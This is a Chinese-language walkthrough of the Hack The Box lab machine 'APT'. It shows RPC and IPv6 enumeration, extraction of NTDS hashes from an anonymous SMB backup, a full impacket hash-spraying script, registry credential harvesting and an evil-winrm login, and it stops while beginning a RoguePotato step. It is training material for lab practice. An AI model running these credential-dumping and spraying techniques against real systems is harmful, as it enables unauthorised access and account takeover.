
Nmap 1 2 3 4 5 └─$ sudo nmap -sS 10.10.10.213 -p- --min-rate=3000 PORT STATE SERVICE 80/tcp open http 135/tcp open msrpc
User 80/http 80 web,内容如下
整个web没有存在价值的东西,support页面的contact部分在提交请求时会跳转到 10.13.38.16这个ip
1 https://10.13.38.16/contact-post.html
看源码这部分显示是个打包器的,这ip应该是打包时候的测试环境ip
135/tcp 135端口是msrpc口子
这里用rpcmap解析下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 └─$ impacket-rpcmap 'ncacn_ip_tcp:10.10.10.213[135]' Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies Procotol: N/A Provider: rpcss.dll UUID: 00000136-0000-0000-C000-000000000046 v0.0 Protocol: [MS-DCOM]: Distributed Component Object Model (DCOM) Remote Provider: rpcss.dll UUID: 000001A0-0000-0000-C000-000000000046 v0.0 Procotol: N/A Provider: rpcss.dll UUID: 0B0A6584-9E0F-11CF-A3CF-00805F68CB1B v1.1 Procotol: N/A Provider: rpcss.dll UUID: 1D55B526-C137-46C5-AB79-638F2A68E869 v1.0 Procotol: N/A Provider: rpcss.dll UUID: 412F241E-C12A-11CE-ABFF-0020AF6E7A17 v0.2 Protocol: [MS-DCOM]: Distributed Component Object Model (DCOM) Remote Provider: rpcss.dll UUID: 4D9F4AB8-7D1C-11CF-861E-0020AF6E7C57 v0.0 Procotol: N/A Provider: rpcss.dll UUID: 64FE0B7F-9EF5-4553-A7DB-9A1975777554 v1.0 Protocol: [MS-DCOM]: Distributed Component Object Model (DCOM) Remote Provider: rpcss.dll UUID: 99FCFEC4-5260-101B-BBCB-00AA0021347A v0.0 Protocol: [MS-RPCE]: Remote Management Interface Provider: rpcrt4.dll UUID: AFA8BD80-7D8A-11C9-BEF4-08002B102989 v1.0 Procotol: N/A Provider: rpcss.dll UUID: B9E79E60-3D52-11CE-AAA1-00006901293F v0.2 Procotol: N/A Provider: rpcss.dll UUID: C6F3EE72-CE7E-11D1-B71E-00C04FC3111A v1.0 Procotol: N/A Provider: rpcss.dll UUID: E1AF8308-5D1F-11C9-91A4-08002B14A0FA v3.0 Procotol: N/A Provider: rpcss.dll UUID: E60C73E6-88F9-11CF-9AF1-0020AF6E72F4 v2.0
更详细的话用rpcdump解析了但是也详细不到哪去,这里就不搞了
其中有几个dcom点位暴露出来了
1 2 3 4 5 6 7 8 9 10 11 Protocol: [MS-DCOM]: Distributed Component Object Model (DCOM) Remote Provider: rpcss.dll UUID: 000001A0-0000-0000-C000-000000000046 v0.0 Protocol: [MS-DCOM]: Distributed Component Object Model (DCOM) Remote Provider: rpcss.dll UUID: 4D9F4AB8-7D1C-11CF-861E-0020AF6E7C57 v0.0 Protocol: [MS-DCOM]: Distributed Component Object Model (DCOM) Remote Provider: rpcss.dll UUID: 99FCFEC4-5260-101B-BBCB-00AA0021347A v0.0
可以查下对应关系
https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-dcom/c25391af-f59e-40da-885e-cc84076673e4
IID_IRemoteSCMActivator
{000001A0-0000-0000-C000-000000000046}
RPC interface UUID for IRemoteSCMActivator
3.1.2.5.2.2
IID_IActivation
{4d9f4ab8-7d1c-11cf-861e-0020af6e7c57}
RPC interface UUID for IActivation
3.1.2.5.2.1

IID_IObjectExporter
{99fcfec4-5260-101b-bbcb-00aa0021347a}
RPC interface UUID for IObjectExporter
3.1.2.5.1
在挨个搜索到这里面的 IID_IObjectExporter 和它对应的uuid时找到了这两篇
https://googleprojectzero.blogspot.com/2021/10/windows-exploitation-tricks-relaying.html
https://www.thehacker.recipes/ad/recon/ms-rpc
project0这个讲提权的用不太到,重点关注下thehacker的这篇
这里说需要IObjectExporter调用他的 ServerAlive2() 方法,就可以获取计算机的网络接口说是。
所以需要看他这个方法注册了没
https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-dcom/c898afd6-b75d-4641-a2cd-b50cb9f5556d
说是 The ServerAlive2 (Opnum 5)
1 └─$ impacket-rpcmap 'ncacn_ip_tcp:10.10.10.213[135]' -opnum-max 5 -brute-opnums
IObjectExporter 的 opnum5 可以访问,也就这个说明能用
1 2 3 4 5 6 └─$ python3 IOXIDResolver.py -t 10.10.10.213 [*] Retrieving network interface of 10.10.10.213 Address: apt Address: 10.10.10.213 Address: dead:beef::50:f3c0:323b:e1a6 Address: dead:beef::b885:d62a:d679:573f
额外获取到俩ipv6
然后再一次nmap,这次能扫出东西了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 └─$ sudo nmap dead:beef::50:f3c0:323b:e1a6 -6 -sS -p- --min-rate=3000 Nmap scan report for dead:beef::50:f3c0:323b:e1a6 Host is up (0.10s latency). Not shown: 65512 filtered tcp ports (no-response) PORT STATE SERVICE 53/tcp open domain 80/tcp open http 88/tcp open kerberos-sec 135/tcp open msrpc 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl 5985/tcp open wsman 9389/tcp open adws 47001/tcp open winrm 49664/tcp open unknown 49665/tcp open unknown 49666/tcp open unknown 49667/tcp open unknown 49669/tcp open unknown 49670/tcp open unknown 49673/tcp open unknown 49685/tcp open unknown 49706/tcp open unknown
ldap 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 └─$ ldapsearch -x -H 'ldap://[dead:beef::50:f3c0:323b:e1a6]' -s base # extended LDIF # # LDAPv3 # base <> (default) with scope baseObject # filter: (objectclass=*) # requesting: ALL # # dn: currentTime: 20250603083652.0Z subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=htb,DC=local dsServiceName: CN=NTDS Settings,CN=APT,CN=Servers,CN=Default-First-Site-Name,C N=Sites,CN=Configuration,DC=htb,DC=local namingContexts: DC=htb,DC=local namingContexts: CN=Configuration,DC=htb,DC=local namingContexts: CN=Schema,CN=Configuration,DC=htb,DC=local namingContexts: DC=DomainDnsZones,DC=htb,DC=local namingContexts: DC=ForestDnsZones,DC=htb,DC=local defaultNamingContext: DC=htb,DC=local schemaNamingContext: CN=Schema,CN=Configuration,DC=htb,DC=local configurationNamingContext: CN=Configuration,DC=htb,DC=local rootDomainNamingContext: DC=htb,DC=local supportedControl: 1.2.840.113556.1.4.319 supportedControl: 1.2.840.113556.1.4.801 supportedControl: 1.2.840.113556.1.4.473 supportedControl: 1.2.840.113556.1.4.528 supportedControl: 1.2.840.113556.1.4.417 supportedControl: 1.2.840.113556.1.4.619 supportedControl: 1.2.840.113556.1.4.841 supportedControl: 1.2.840.113556.1.4.529 supportedControl: 1.2.840.113556.1.4.805 supportedControl: 1.2.840.113556.1.4.521 supportedControl: 1.2.840.113556.1.4.970 supportedControl: 1.2.840.113556.1.4.1338 supportedControl: 1.2.840.113556.1.4.474 supportedControl: 1.2.840.113556.1.4.1339 supportedControl: 1.2.840.113556.1.4.1340 supportedControl: 1.2.840.113556.1.4.1413 supportedControl: 2.16.840.1.113730.3.4.9 supportedControl: 2.16.840.1.113730.3.4.10 supportedControl: 1.2.840.113556.1.4.1504 supportedControl: 1.2.840.113556.1.4.1852 supportedControl: 1.2.840.113556.1.4.802 supportedControl: 1.2.840.113556.1.4.1907 supportedControl: 1.2.840.113556.1.4.1948 supportedControl: 1.2.840.113556.1.4.1974 supportedControl: 1.2.840.113556.1.4.1341 supportedControl: 1.2.840.113556.1.4.2026 supportedControl: 1.2.840.113556.1.4.2064 supportedControl: 1.2.840.113556.1.4.2065 supportedControl: 1.2.840.113556.1.4.2066 supportedControl: 1.2.840.113556.1.4.2090 supportedControl: 1.2.840.113556.1.4.2205 supportedControl: 1.2.840.113556.1.4.2204 supportedControl: 1.2.840.113556.1.4.2206 supportedControl: 1.2.840.113556.1.4.2211 supportedControl: 1.2.840.113556.1.4.2239 supportedControl: 1.2.840.113556.1.4.2255 supportedControl: 1.2.840.113556.1.4.2256 supportedControl: 1.2.840.113556.1.4.2309 supportedLDAPVersion: 3 supportedLDAPVersion: 2 supportedLDAPPolicies: MaxPoolThreads supportedLDAPPolicies: MaxPercentDirSyncRequests supportedLDAPPolicies: MaxDatagramRecv supportedLDAPPolicies: MaxReceiveBuffer supportedLDAPPolicies: InitRecvTimeout supportedLDAPPolicies: MaxConnections supportedLDAPPolicies: MaxConnIdleTime supportedLDAPPolicies: MaxPageSize supportedLDAPPolicies: MaxBatchReturnMessages supportedLDAPPolicies: MaxQueryDuration supportedLDAPPolicies: MaxDirSyncDuration supportedLDAPPolicies: MaxTempTableSize supportedLDAPPolicies: MaxResultSetSize supportedLDAPPolicies: MinResultSets supportedLDAPPolicies: MaxResultSetsPerConn supportedLDAPPolicies: MaxNotificationPerConn supportedLDAPPolicies: MaxValRange supportedLDAPPolicies: MaxValRangeTransitive supportedLDAPPolicies: ThreadMemoryLimit supportedLDAPPolicies: SystemMemoryLimitPercent highestCommittedUSN: 118893 supportedSASLMechanisms: GSSAPI supportedSASLMechanisms: GSS-SPNEGO supportedSASLMechanisms: EXTERNAL supportedSASLMechanisms: DIGEST-MD5 dnsHostName: apt.htb.local ldapServiceName: htb.local:apt$@HTB.LOCAL serverName: CN=APT,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configura tion,DC=htb,DC=local supportedCapabilities: 1.2.840.113556.1.4.800 supportedCapabilities: 1.2.840.113556.1.4.1670 supportedCapabilities: 1.2.840.113556.1.4.1791 supportedCapabilities: 1.2.840.113556.1.4.1935 supportedCapabilities: 1.2.840.113556.1.4.2080 supportedCapabilities: 1.2.840.113556.1.4.2237 isSynchronized: TRUE isGlobalCatalogReady: TRUE domainFunctionality: 7 forestFunctionality: 7 domainControllerFunctionality: 7 # search result search: 2 result: 0 Success # numResponses: 2 # numEntries: 1
dc应该是 apt.htb.local ,域名 htb.local,加host
1 2 3 4 5 6 7 8 └─$ smbclient -L \\apt.htb.local -U '' -N Sharename Type Comment --------- ---- ------- backup Disk IPC$ IPC Remote IPC NETLOGON Disk Logon server share SYSVOL Disk Logon server share
匿名访问smb smb允许匿名访问,并且共享了一个 backup 目录给匿名用户
1 2 3 4 5 6 7 8 9 10 11 12 13 14 └─$ impacket-smbclient '' @apt.htb.local Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies Type help for list of commands backup IPC$ NETLOGON SYSVOL drw-rw-rw- 0 Thu Sep 24 03:31:03 2020 . drw-rw-rw- 0 Thu Sep 24 03:31:03 2020 .. -rw-rw-rw- 10650961 Thu Sep 24 03:31:03 2020 backup.zip
backup.zip 是个ntd的转储
1 2 3 4 5 6 7 8 9 └─$ zipinfo backup.zip Archive: backup.zip Zip file size: 10650961 bytes, number of entries: 6 drwx--- 6.3 fat 0 bx stor 20-Sep-23 19:40 Active Directory/ -rw---- 6.3 fat 50331648 Bx defN 20-Sep-23 19:38 Active Directory/ntds.dit -rw---- 6.3 fat 16384 Bx defN 20-Sep-23 19:38 Active Directory/ntds.jfm drwx--- 6.3 fat 0 bx stor 20-Sep-23 19:40 registry/ -rw---- 6.3 fat 262144 Bx defN 20-Sep-23 19:22 registry/SECURITY -rw---- 6.3 fat 12582912 Bx defN 20-Sep-23 19:22 registry/SYSTEM
zip2john导出一下hash,跑出来压缩包密码。
获取可用账户 导一下hash
1 impacket-secretsdump LOCAL -ntds Active\ Directory/ntds.dit -system registry/SYSTEM -security registry/SECURITY > hash
导出来的凭据忒多,看了下大
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 └─$ head -30 hash Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [*] Target system bootKey: 0x936ce5da88593206567f650411e1d16b [*] Dumping cached domain logon information (domain/username:hash) [*] Dumping LSA Secrets [*] $MACHINE.ACC $MACHINE.ACC:plain_password_hex:34005b00250066006f0027007a004700600026004200680052003300630050005b002900550032004e00560053005c004c00450059004f002f0026005e0029003c00390078006a0036002500230039005c005c003f0075004a0034005900500062006000440052004b00220020004900450053003200660058004b00220066002c005800280051006c002a0066006700300052006600520071003d0021002c004200650041005600460074005e0045005600520052002d004c0029005600610054006a0076002f005100470039003d006f003b004700400067003e005600610062002d00550059006300200059006400 $MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:b300272f1cdab4469660d55fe59415cb [*] DefaultPassword (Unknown User):Password123! [*] DPAPI_SYSTEM dpapi_machinekey:0x3e0d78cb8f3ed66196584c44b5701501789fc102 dpapi_userkey:0xdcde3fc585c430a72221a48691fb202218248d46 [*] NL$KM 0000 73 4F 34 1D 09 C8 F9 32 23 B9 25 0B DF E2 DC 58 sO4....2#.%....X 0010 44 41 F2 E0 C0 93 CF AD 2F 2E EB 13 81 77 4B 42 DA....../....wKB 0020 C2 E0 6D DE 90 79 44 42 F4 C2 AD 4D 7E 3C 6F B2 ..m..yDB...M~<o. 0030 39 CE 99 95 66 8E AF 7F 1C E0 F6 41 3A 25 DA A8 9...f......A:%.. NL$KM:734f341d09c8f93223b9250bdfe2dc584441f2e0c093cfad2f2eeb1381774b42c2e06dde90794442f4c2ad4d7e3c6fb239ce9995668eaf7f1ce0f6413a25daa8 [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Searching for pekList, be patient [*] PEK # 0 found and decrypted: 1733ad403c773dde94dddffa2292ffe9 [*] Reading and decrypting hashes from Active Directory/ntds.dit Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: APT$:1000:aad3b435b51404eeaad3b435b51404ee:b300272f1cdab4469660d55fe59415cb::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:72791983d95870c0d6dd999e4389b211::: jeb.sloan:3200:aad3b435b51404eeaad3b435b51404ee:9ea25adafeec63e38cef4259d3b15c30::: ranson.mejia:3201:aad3b435b51404eeaad3b435b51404ee:3ae49ec5e6fed82ceea0dc2be77750ab:::
8k多条挨个登陆验证不显示
1 2 └─$ wc -l hash 8021 hash
所以验证的话还是首先验证用户是否存在
在这之前先同步下时间,不知道为什么ntpdate一直报错
所以用web的返回时间同步
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 ─$ curl 10.10.10.213 -sv|head -10 * Trying 10.10.10.213:80... * Connected to 10.10.10.213 (10.10.10.213) port 80 * using HTTP/1.x > GET / HTTP/1.1 > Host: 10.10.10.213 > User-Agent: curl/8.11.1 > Accept: */* > * Request completely sent off < HTTP/1.1 200 OK < Content-Type: text/html < Last-Modified: Mon, 23 Dec 2019 11:29:26 GMT < Accept-Ranges: bytes < ETag: "0ef5b3b84b9d51:0" < Server: Microsoft-IIS/10.0 < Date: Thu, 01 Jun 2025 07:21:29 GMT < Content-Length: 14879 < { [3776 bytes data] <!-- Author: W3layouts Author URL: http://w3layouts.com License: Creative Commons Attribution 3.0 Unported License URL: http://creativecommons.org/licenses/by/3.0/ --> <!DOCTYPE HTML> <html> <!-- Mirrored from 10.13.38.16/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 23 Dec 2019 08:12:54 GMT --> s* Failure writing output to destination, passed 2668 returned 1842 * closing connection #0
1 2 3 └─$ sudo date -s "Thu, 01 Jun 2025 07:21:22 GMT" [sudo] password for fonllge: Thu Jun 1 03:21:22 EDT 2025
然后将筛选出的用户跑一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 └─$ kerbrute userenum --dc apt.htb -d htb.local users __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: v1.0.3 (9dad6e1) - 06/01/25 - Ronnie Flathers @ropnop 2025/06/01 13:41:50 > Using KDC(s): 2025/06/01 13:41:50 > apt.htb:88 2025/06/01 13:41:56 > [+] VALID USERNAME: Administrator@htb.local 2025/06/01 13:41:56 > [+] VALID USERNAME: APT$@htb.local 2025/06/01 13:45:51 > [+] VALID USERNAME: henry.vinson@htb.local
这只跑出来仨账户,说明确实并非导出凭据内的用户此刻都还在这个域中,仅留了一个 henry.vinson 。
撞 henry.vinson 账户可用 hash 尝试用他的账户hash进行登录,会报凭据不对
1 2 3 4 └─$ impacket-getTGT 'htb.local/henry.vinson' -hashes :2de80758521541d19cabba480b260e8f -dc-ip apt.htb.local Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)
其他两个账户同样也是登录不上,既然历史的登陆hash不上那这里优先考虑用其他账户的hash来撞。
kerbrute不支持直接通过hash进行撞凭证的方式。
xct的wp中是通过修改了下方的脚本来实现撞hash
https://github.com/cube0x0/HashSpray.py
这里采取了一样的方式,这里还可以用bash来跑impacket-tgt,不过py确实方便些
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 #!/usr/bin/python3 from __future__ import division from __future__ import print_function import argparse import sys from binascii import unhexlify from impacket.krb5.kerberosv5 import getKerberosTGT, KerberosError from impacket.krb5 import constants from impacket.krb5.types import Principal import multiprocessing import socket import os DOMAIN = "htb.local" username = "henry.vinson" hashfile = "/Desktop/htb/APT/hashes" def login(username, password, domain, lmhash, nthash, aesKey, dc_ip): try: dc_ip = "dead:beef::5c15:ad15:b39b:b275" kerb_principal = Principal(username, type =constants.PrincipalNameType.NT_PRINCIPAL.value) getKerberosTGT(kerb_principal, password, domain, unhexlify(lmhash), unhexlify(nthash), aesKey, dc_ip) print ('[+]Success %s/%s' % (domain, username)) return True except KerberosError as e: if (e.getErrorCode() == constants.ErrorCodes.KDC_ERR_C_PRINCIPAL_UNKNOWN.value) or (e.getErrorCode() == constants.ErrorCodes.KDC_ERR_CLIENT_REVOKED.value) or (e.getErrorCode() == constants.ErrorCodes.KDC_ERR_WRONG_REALM.value): print ("[-]Could not find username: %s/%s" % (domain, username)) elif e.getErrorCode() == constants.ErrorCodes.KDC_ERR_PREAUTH_FAILED.value: return False else : print (e) return False except socket.error as e: print ('[-]Could not connect to DC' ) return False def _login(username, hash ): return login(username, '' , DOMAIN, '' , hash , None, "apt.htb" ) passwords = [x.strip() for x in open(hashfile, "r" ).readlines()] for i in passwords: if _login(username, i): print ("[+]Success %s,%s" % (username, i)) exit ()
等了蛮久得到一个可用hash
1 2 3 └─$ python3 kerbspray.py [+]Success htb.local/henry.vinson [+]Success henry.vinson,e53d87d42adaa3ca32bdb34a876cbffb
远程读取注册表获取 henry.vinson_adm 凭证 但是这个账户没有winrm等访问权限。
这部分看了 0xdf 的wp
是通过远程读取 HKEY_CURRENT_USER 注册表
说实话能没想到注册表里还会有能用的东西..
对于注册表可以参考微软的下文
https://learn.microsoft.com/zh-tw/troubleshoot/windows-server/performance/windows-registry-advanced-users
导出所有HKCU的注册表()
1 └─$ impacket-reg -debug htb.local/henry.vinson@htb.local -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKCU -s > reg
HKEY_CURRENT_USER 針對目前登入的使用者,包含設定資訊根目錄。 使用者的資料夾、螢幕色彩和控制面板設定會儲存在這裡。 此資訊連結使用者的設定檔。 此金鑰有時會縮寫為 HKCU。
grep关键字,会发现在其中有个 GiganticHostingManagementSystem 里面放了俩key,其中包含一个账户密码。
1 2 3 4 5 6 7 8 9 10 11 12 └─$ grep -i -a password reg -A5 -B5 \Keyboard Layout\Toggle\ \Network\ \Software\ \Software\GiganticHostingManagementSystem\ UserName REG_SZ henry.vinson_adm PassWord REG_SZ G1 \Software\Microsoft\ \Software\Microsoft\Active Setup\ \Software\Microsoft\Active Setup\Installed Components\ \Software\Microsoft\Active Setup\Installed Components\{89820200-ECBD-11cf-8B85-00AA005B4340}\ Version REG_SZ 10,0,14393,4283
GetUser 使用得到的 henry.vinson_adm 账户登录
henry.vinson_adm / G1#Ny5@2dvht
1 2 3 4 5 6 7 └─$ evil-winrm -u henry.vinson_adm -p 'G1#Ny5@2dvht' -i apt.htb.local Evil-WinRM shell v3.7 Info: Establishing connection to remote endpoint *Evil-WinRM * PS C:\Users\henry.vinson_adm\Documents> cmd /c set computer COMPUTERNAME=APT
1 2 *Evil-WinRM * PS C:\Users\henry.vinson_adm\desktop> cat u* 79 ad7bd3345b34f9d4a1c2ac6e8d97b7
Root 查看当前用户配置
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 *Evil-WinRM * PS C:\Users\henry.vinson_adm\appdata\local> Get-PSReadLineOption EditMode : Windows ContinuationPrompt : >> ContinuationPromptForegroundColor : Gray ContinuationPromptBackgroundColor : Black ExtraPromptLineCount : 0 AddToHistoryHandler : CommandValidationHandler : CommandsToValidateScriptBlockArguments : {ForEach-Object , %, Invoke-Command , icm ...} HistoryNoDuplicates : False MaximumHistoryCount : 4096 MaximumKillRingCount : 10 HistorySearchCursorMovesToEnd : False ShowToolTips : False DingTone : 1221 CompletionQueryItems : 100 WordDelimiters : ;:,.[]{}()/\|^&*-=+'"–—― DingDuration : 50 BellStyle : Audible HistorySearchCaseSensitive : False ViModeIndicator : None HistorySavePath : C:\Users\henry.vinson_adm\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ServerRemoteHost_history.txt
访问命令执行记录查看到,之前这个账户用administrator用户的凭证执行过注册表的变更
1 2 3 *Evil-WinRM * PS C:\Users\henry.vinson_adm\appdata\Roaming\Microsoft\Windows\PowerShell\PSReadline> cat ConsoleHost_history.txt $Cred = get-credential administratorinvoke-command -credential $Cred -computername localhost -scriptblock {Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Control\Lsa" lmcompatibilitylevel -Type DWORD -Value 2 -Force }
翻了下文档
https://learn.microsoft.com/zh-tw/troubleshoot/windows-client/windows-security/enable-ntlm-2-authentication
这个是通过admin用户修改了Lsa注册表内 lmcompatibilitylevel的值为2,这个对应的如下
層級 2 - 僅傳送 NTLM 回應。 用戶端只使用 NTLM 驗證,並在伺服器支援時使用 NTLM 2 工作階段安全性;域控制器接受 LM、NTLM 和 NTLM 2 驗證。
也就是会使用 ntlmv1来进行身份验证,那必然是相对ntlmv2来说会肥肠容易破解
但是这该如何利用,如何触发一个高权重的账户发起客户端的验证请求,至我的kali来捕获这个请求的ntlmv1
这里跟着 0xdf 的说法是作者本意是想让用 rogue potato
因为我没用过,所以下面都是跟着 0xdf 做的
按照其说法这里主要用的是 rogue potato 会触发以system用户的smb身份验证的行为
https://decoder.cloud/2020/05/11/no-more-juicypotato-old-story-welcome-roguepotato/
通过阅读文章,发现应该是这部分应该通过”"来实现自定义请求主机的网络路径,所以走的smb
When we read the PrintSpoofer post we were impressed by clever trick of the named pipe validation path bypass (credits to @itm4n and @jonasLyk) where inserting ‘/’ in the hostname will be converted in partial path of the named pipe!
With that in mind we returned the following binding information:
ncacn_np:localhost/pipe/roguepotato[\pipe\epmapper]
And you know what? The RPCSS were trying to connect to nonexistent named pipe \roguepotato\pipe\epmapper :
先改一下ipv6的支持
